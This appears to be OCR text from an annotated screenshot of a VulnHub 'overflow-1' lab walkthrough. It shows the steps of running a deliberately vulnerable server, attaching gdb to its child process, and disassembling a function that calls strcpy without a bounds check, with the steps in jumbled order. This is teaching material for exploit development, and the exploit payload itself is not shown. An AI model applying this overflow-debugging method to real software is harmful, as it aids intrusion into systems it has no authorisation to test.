 ps aux | grep vulnserver
3 Identify the process PID
5342 0.0 0.0 2448 532 pts/5 S+ 16:48 0:00 ./vulnserver
5422 0.0 0.0 2448 60 pts/5 S+ 16:49 0:00 ./vulnserver
5439 0.0 0.0 6256 728 pts/4 S+ 16:49 0:00 grep --color=auto vulnserver
$gdb -q --pid 5422
4 Debug the child process
Attaching to process 5422
Reading symbols from /vulnhub/overflow-1/vulnserver...
(No debugging symbols found in vulnhub/overflow-1/vulnserver)
Reading symbols from /lib32/libc.so.6...
(No debugging symbols found in /lib32/libc.so.6)
Reading symbols from /lib/ld-linux.so.2...
(No debugging symbols found in /lib/ld-linux.so.2)
0xf7ef4559 in __kernel_vsyscall ()
When there is a connection
the main process create a
child process.
(gdb) disass handleCommand
Dump of assembler code for function handleCommand:
0x08049262 <+0>: push ebp
0x08049263 <+1>: mov ebp,esp
0x08049265 <+3>: push ebx
0x08049266 <+4>: sub esp,0x24
0x08049269 <+7>: call 0x80494dc <__x86.get_pc_thunk.ax>
0x0804926e <+12>: add eax,0x2d92
0x08049273 <+17>: sub esp,0x8
0x08049276 <+20>: push DWORD PTR [ebp+0x8]
0x08049279 <+23>: lea edx,[ebp-0x28]
0x0804927c <+26>: push edx
0x0804927d <+27>: mov ebx,eax
0x0804927f <+29>: call 0x8049070 <strcpy@plt>
0x08049284 <+34>: add esp,0x10
0x08049287 <+37>: nop
0x08049288 <+38>: mov ebx,DWORD PTR [ebp-0x4]
0x0804928b <+41>: leave
0x0804928c <+42>: ret
End of assembler dump.
(gdb) b *0x08049269
5 Put 2 breakpoints: First when stack is setting to
handleCommand() and second one after strcpy()
./vulnserver
1 Execute the binary
[+]Server Socket is created.
[+]Bind to port 1337
[+]Listening....
Connection accepted from 0.0.0.0:0
$python overflow.py
2 Execute the script
[*] /vulnhub/overflow-1/vulnserver'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8048000)
RWX: Has RWX segments
[+] Opening connection to 0.0.0.0 on port 1337: Done
nop: 1
48
Send payload? [y/n]:
The input() is useful to stop script execution to be
able to seek for the PID process